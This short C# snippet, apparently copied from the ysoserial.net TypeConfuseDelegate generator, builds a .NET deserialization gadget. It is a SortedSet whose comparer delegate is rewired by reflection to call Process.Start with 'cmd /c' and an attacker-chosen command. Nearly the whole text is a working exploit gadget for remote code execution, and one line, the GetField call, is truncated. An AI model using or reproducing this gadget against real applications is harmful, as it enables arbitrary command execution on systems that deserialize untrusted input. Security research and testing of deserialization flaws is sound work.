 //https://github.com/pwntester/ysoserial.net/blob/master/ysoserial/Generators/TypeConfuseDelegat
// thanks guys!
public static SortedSet<string> TypeConfuseDelegateGadget(string cmd)
{
Delegate da = new Comparison<string>(String.Compare);
Comparison<string> d = (Comparison<string>)MulticastDelegate.Combine(da, da);
IComparer<string> comp = Comparer<string>.Create(d);
SortedSet<string> set = new SortedSet<string>(comp);
set.Add("cmd");
set.Add("/c " + cmd);
FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic
object[] invoke_list = d.GetInvocationList();
// Modify the invocation list to add Process::Start(string, string)
invoke_list[1] = new Func<string, string, Process>(Process.Start);
fi.SetValue(d, invoke_list);
return set;
}